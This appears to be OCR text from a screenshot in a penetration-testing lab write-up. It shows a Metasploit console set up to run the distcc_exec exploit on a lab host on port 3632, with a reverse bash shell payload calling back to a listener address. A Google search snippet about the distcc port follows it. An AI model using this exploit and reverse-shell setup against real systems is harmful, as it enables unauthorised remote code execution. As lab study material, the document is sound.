 msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/misc/distcc_exec) >
Google
Herramientas
Sugerencia: Mostrar resultados en español. También puedes consultar más información
sobre cómo filtrar por idioma.
Port 3632 (tcp/udp)
3632 is default listen port for distcc daemon (distributed C/C++ compiler). It only supports IP based
authentication and defaults to allow from all, which means ...
Free online IPv4 subnet calculator - adminsub.net
3632 usa el Protocolo de Control de Transmisión. TCP es uno de los protocolos
principales en redes TCP/IP. TCP es un protocolo orientado en la